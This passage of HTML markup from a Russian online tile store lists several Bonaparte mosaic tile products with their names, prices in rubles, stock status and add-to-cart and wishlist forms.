                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="1436.68"><span title="1 437 российских рублей"><span class="num">1 437</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="1 466 российских рублей"><span class="num">1 466</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Pixel pearl Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Pixel pearl Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Pixel pearl Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)"
                          data-produrl="https://pro100mosaica.ru/goods/Pixel-pearl-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          data-prodimg="https://i1.storeland.net/1/5689/56880830/baec64/pixel-pearl-mozaika-d12-mm-lux-325-318-6-mm-bonaparte.jpg"
                          data-id="44236470"
                          data-mod-id="104004987"
                          title="Добавить &laquo;Pixel pearl Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=104004987&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Pixel pearl Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Pixel pearl Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)&raquo; из Сохраненного"
                        data-prodname="Pixel pearl Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)"
                        data-produrl="https://pro100mosaica.ru/goods/Pixel-pearl-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        data-prodimg="https://i1.storeland.net/1/5689/56880830/baec64/pixel-pearl-mozaika-d12-mm-lux-325-318-6-mm-bonaparte.jpg"
                        data-id="44236470"
                        data-mod-id="104004987"
                        title="Добавить &laquo;Pixel pearl Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)&raquo; в Сохраненное" href="/favorites/add?id=104004987&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=104004987&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Pixel-pearl-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte?mod_id=104004987" title="Pixel pearl Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)" itemprop="url">Pixel pearl Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Pixel-pearl-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte?mod_id=104004987" title="Быстрый просмотр &laquo;Pixel pearl Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=104004987"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-104005002 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="104005002" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Pixel-cream-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte?mod_id=104005002" title="Pixel cream Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i2.storeland.net/1/5689/56880849/075a3e/pixel-cream-mozaika-d12-mm-lux-325-318-6-mm-bonaparte.jpg" alt="Pixel cream Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)" title="Pixel cream Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Pixel cream Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Pixel-cream-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte?mod_id=104005002" title="Pixel cream Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)" itemprop="url">Pixel cream Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Pixel-cream-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="1292.62"><span title="1 293 российских рубля"><span class="num">1 293</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="1 319 российских рублей"><span class="num">1 319</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Pixel cream Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Pixel cream Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Pixel cream Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)"
                          data-produrl="https://pro100mosaica.ru/goods/Pixel-cream-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          data-prodimg="https://i2.storeland.net/1/5689/56880849/baec64/pixel-cream-mozaika-d12-mm-lux-325-318-6-mm-bonaparte.jpg"
                          data-id="44236475"
                          data-mod-id="104005002"
                          title="Добавить &laquo;Pixel cream Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=104005002&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Pixel cream Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Pixel cream Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)&raquo; из Сохраненного"
                        data-prodname="Pixel cream Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)"
                        data-produrl="https://pro100mosaica.ru/goods/Pixel-cream-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        data-prodimg="https://i2.storeland.net/1/5689/56880849/baec64/pixel-cream-mozaika-d12-mm-lux-325-318-6-mm-bonaparte.jpg"
                        data-id="44236475"
                        data-mod-id="104005002"
                        title="Добавить &laquo;Pixel cream Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)&raquo; в Сохраненное" href="/favorites/add?id=104005002&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=104005002&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Pixel-cream-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte?mod_id=104005002" title="Pixel cream Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)" itemprop="url">Pixel cream Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Pixel-cream-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte?mod_id=104005002" title="Быстрый просмотр &laquo;Pixel cream Мозаика D12 мм  LUX, 325*318*6 мм, (Bonaparte)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=104005002"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-128380620 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="128380620" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Angel-Mozaika-23-23-seriya-EXCLUSIVE-razmer-mm-300-300-4-Bonaparte?mod_id=128380620" title="Angel Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*4 (Bonaparte)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i4.storeland.net/1/7386/73857260/075a3e/angel-mozaika-23-23-seriya-exclusive-razmer-mm-300-300-4-bonaparte.jpg" alt="Angel Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*4 (Bonaparte)" title="Angel Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*4 (Bonaparte)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Angel Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*4 (Bonaparte)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Angel-Mozaika-23-23-seriya-EXCLUSIVE-razmer-mm-300-300-4-Bonaparte?mod_id=128380620" title="Angel Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*4 (Bonaparte)" itemprop="url">Angel Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*4 (Bonaparte)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Angel-Mozaika-23-23-seriya-EXCLUSIVE-razmer-mm-300-300-4-Bonaparte" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="294"><span title="294 российских рубля"><span class="num">294</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="300 российских рублей"><span class="num">300</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Angel Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*4 (Bonaparte)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Angel Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*4 (Bonaparte)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Angel Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*4 (Bonaparte)"
                          data-produrl="https://pro100mosaica.ru/goods/Angel-Mozaika-23-23-seriya-EXCLUSIVE-razmer-mm-300-300-4-Bonaparte"
                          data-prodimg="https://i4.storeland.net/1/7386/73857260/baec64/angel-mozaika-23-23-seriya-exclusive-razmer-mm-300-300-4-bonaparte.jpg"
                          data-id="60533921"
                          data-mod-id="128380620"
                          title="Добавить &laquo;Angel Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*4 (Bonaparte)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=128380620&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Angel Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*4 (Bonaparte)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Angel Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*4 (Bonaparte)&raquo; из Сохраненного"
                        data-prodname="Angel Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*4 (Bonaparte)"
                        data-produrl="https://pro100mosaica.ru/goods/Angel-Mozaika-23-23-seriya-EXCLUSIVE-razmer-mm-300-300-4-Bonaparte"
                        data-prodimg="https://i4.storeland.net/1/7386/73857260/baec64/angel-mozaika-23-23-seriya-exclusive-razmer-mm-300-300-4-bonaparte.jpg"
                        data-id="60533921"
                        data-mod-id="128380620"
                        title="Добавить &laquo;Angel Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*4 (Bonaparte)&raquo; в Сохраненное" href="/favorites/add?id=128380620&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=128380620&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Angel-Mozaika-23-23-seriya-EXCLUSIVE-razmer-mm-300-300-4-Bonaparte?mod_id=128380620" title="Angel Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*4 (Bonaparte)" itemprop="url">Angel Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*4 (Bonaparte)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Angel-Mozaika-23-23-seriya-EXCLUSIVE-razmer-mm-300-300-4-Bonaparte?mod_id=128380620" title="Быстрый просмотр &laquo;Angel Мозаика 23*23 серия EXCLUSIVE, размер, мм: 300*300*4 (Bonaparte)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=128380620"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-128387259 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="128387259" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Aspen-Mozaika-15-15-seriya-EXCLUSIVE-razmer-mm-300-300-8-Bonaparte?mod_id=128387259" title="Aspen  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i1.storeland.net/1/7387/73861531/075a3e/aspen-mozaika-15-15-seriya-exclusive-razmer-mm-300-300-8-bonaparte.jpg" alt="Aspen  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)" title="Aspen  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Aspen  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Aspen-Mozaika-15-15-seriya-EXCLUSIVE-razmer-mm-300-300-8-Bonaparte?mod_id=128387259" title="Aspen  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)" itemprop="url">Aspen  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Aspen-Mozaika-15-15-seriya-EXCLUSIVE-razmer-mm-300-300-8-Bonaparte" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="1097.6"><span title="1 098 российских рублей"><span class="num">1 098</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="1 120 российских рублей"><span class="num">1 120</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Aspen  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Aspen  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Aspen  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)"
                          data-produrl="https://pro100mosaica.ru/goods/Aspen-Mozaika-15-15-seriya-EXCLUSIVE-razmer-mm-300-300-8-Bonaparte"
                          data-prodimg="https://i1.storeland.net/1/7387/73861531/baec64/aspen-mozaika-15-15-seriya-exclusive-razmer-mm-300-300-8-bonaparte.jpg"
                          data-id="60538314"
                          data-mod-id="128387259"
                          title="Добавить &laquo;Aspen  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=128387259&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Aspen  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Aspen  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)&raquo; из Сохраненного"
                        data-prodname="Aspen  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)"
                        data-produrl="https://pro100mosaica.ru/goods/Aspen-Mozaika-15-15-seriya-EXCLUSIVE-razmer-mm-300-300-8-Bonaparte"
                        data-prodimg="https://i1.storeland.net/1/7387/73861531/baec64/aspen-mozaika-15-15-seriya-exclusive-razmer-mm-300-300-8-bonaparte.jpg"
                        data-id="60538314"
                        data-mod-id="128387259"
                        title="Добавить &laquo;Aspen  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)&raquo; в Сохраненное" href="/favorites/add?id=128387259&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        href="/favorites/add?id=128387259&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                        rel="nofollow"
                      ><span>Сохранить</span></a>
                                        
                  </div>
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Aspen-Mozaika-15-15-seriya-EXCLUSIVE-razmer-mm-300-300-8-Bonaparte?mod_id=128387259" title="Aspen  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)" itemprop="url">Aspen  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)</a></div>
                    
                    <div class="add-to-cart">
                      
                      <a class="quickview button" href="https://pro100mosaica.ru/goods/Aspen-Mozaika-15-15-seriya-EXCLUSIVE-razmer-mm-300-300-8-Bonaparte?mod_id=128387259" title="Быстрый просмотр &laquo;Aspen  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)&raquo;" data-tooltip="Быстрый просмотр" rel="nofollow"><span>Смотреть</span></a>
                      <a class="add-cart button button2" title="В корзину" data-tooltip="В корзину" rel="nofollow" href="/cart/add/?hash=d36a1974&amp;form%5Bgoods_from%5D=&amp;form%5Bgoods_mod_id%5D=128387259"><span>Купить</span></a>
                    </div>
                    
                  </div>
                </form>
              </div>
            </div>
                      <div class="item ">
              <div class="item-inner" itemscope itemtype="https://schema.org/Product">
                <form action="/cart/add/" method="post" class="product-form-128387246 goodsListForm">
                  <input type="hidden" name="hash" value="d36a1974" />
                  <input type="hidden" name="form[goods_from]" value="" />
                  <input type="hidden" name="form[goods_mod_id]" value="128387246" />
                  <div class="product-image">
                    <a href="https://pro100mosaica.ru/goods/Smoke-Mozaika-15-15-seriya-EXCLUSIVE-razmer-mm-300-300-8-Bonaparte?mod_id=128387246" title="Smoke  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)">
                      <div class="product-img">
                        <img class="goods-image-medium lazyload" data-src="https://i2.storeland.net/1/7387/73861519/075a3e/smoke-mozaika-15-15-seriya-exclusive-razmer-mm-300-300-8-bonaparte.jpg" alt="Smoke  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)" title="Smoke  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)"  itemprop="image">
                      </div>
                      <div class="ico">
                                                                                        </div>
                    </a>
                  </div>
                  <div class="product-shop">
                    <meta itemprop="name" content="Smoke  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)">
                    <meta itemprop="description" content="Описание отсутствует">
                    <div class="product-name"><a href="https://pro100mosaica.ru/goods/Smoke-Mozaika-15-15-seriya-EXCLUSIVE-razmer-mm-300-300-8-Bonaparte?mod_id=128387246" title="Smoke  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)" itemprop="url">Smoke  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)</a></div>
                    
                    <div class="ratings">
                      <a href="https://pro100mosaica.ru/goods/Smoke-Mozaika-15-15-seriya-EXCLUSIVE-razmer-mm-300-300-8-Bonaparte" title="Перейти к отзывам">
                        <div class="rating-box">
                          <span itemprop="aggregateRating" itemscope itemtype="https://schema.org/AggregateRating">
                            <meta itemprop="worstRating" content = "1">
                            <meta itemprop="bestRating" content = "10">
                            <meta itemprop="ratingValue" content = "1">
                            <meta itemprop="reviewCount" content = "1">
                            <div class="rating" style="width:00%" alt="0" title="Рейтинг товара"></div>
                          </span>
                        </div>
                      </a>
                    </div>
                    
                    <div class="price-box" itemprop="offers" itemscope itemtype="https://schema.org/Offer">
                      <meta itemprop="priceCurrency" content="RUB"/>
                        <span class="price special-price RUB" itemprop="price" content="1167.18"><span title="1 167 российских рублей"><span class="num">1 167</span> <span>р</span></span></span>
                                              <span class="price old-price RUB"><span title="1 191 российский рубль"><span class="num">1 191</span> <span>р</span></span></span>
                                            
                      <div class="available">
                                                <i class="icon-check"></i><span>В наличии (<span class="count">1</span>)</span>
                                              </div>
                    </div>
                  </div>
                  <div class="actions">
                    
                    <div class="add-to-links">
                    
                                                                  <a class="add-compare" 
                          data-action-is-add="1" 
                          data-action-add-url="/compare/add" 
                          data-action-delete-url="/compare/delete" 
                          data-action-add-title="Добавить &laquo;Smoke  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)&raquo; в список сравнения с другими товарами" 
                          data-action-delete-title="Убрать &laquo;Smoke  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)&raquo; из списка сравнения с другими товарами" 
                          data-prodname="Smoke  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)"
                          data-produrl="https://pro100mosaica.ru/goods/Smoke-Mozaika-15-15-seriya-EXCLUSIVE-razmer-mm-300-300-8-Bonaparte"
                          data-prodimg="https://i2.storeland.net/1/7387/73861519/baec64/smoke-mozaika-15-15-seriya-exclusive-razmer-mm-300-300-8-bonaparte.jpg"
                          data-id="60538302"
                          data-mod-id="128387246"
                          title="Добавить &laquo;Smoke  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)&raquo; в список сравнения с другими товарами" 
                          href="/compare/add?id=128387246&amp;from=&amp;return_to=https%3A%2F%2Fpro100mosaica.ru%2Fgoods%2FPixel-mist-Mozaika-D12-mm-LUX-325-318-6-mm-Bonaparte"
                          rel="nofollow"
                        ><span>Сравнить</span></a>
                                                              
                    
                                          <a class="add-wishlist"
                        data-action-is-add="1"
                        data-action-add-url="/favorites/add"
                        data-action-delete-url="/favorites/delete"
                        data-action-add-title="Добавить &laquo;Smoke  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)&raquo; в Сохраненное"
                        data-action-delete-title="Убрать &laquo;Smoke  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)&raquo; из Сохраненного"
                        data-prodname="Smoke  Мозаика 15*15 серия EXCLUSIVE, размер, мм: 300*300*8 (Bonaparte)"
                        data-produrl="https://pro100mosaica.ru/goods/Smoke-Mozaika-15-15-seriya-EXCLUSIVE-razmer-mm-300-300-8-Bonaparte"
                        data-prodimg="https://i2.storeland.net/1/7387/73861519/baec64/smoke-mozaika-15-15-seriya-exclusive-razmer-mm-300-300-8-bonaparte.jpg"
                        data-id="60538302"
                        data-mod-id="128387246"
